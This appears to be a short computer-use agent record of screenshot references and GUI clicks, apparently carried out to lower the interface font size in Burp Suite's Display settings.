
left_click(1495, 416)
left_click(364, 498)

left_click(408, 466)

left_click_drag(524, 675, 519, 501)

left_click(1345, 219)

Choose a smaller interface font size in Burp's Display settings.
left_click(673, 361)
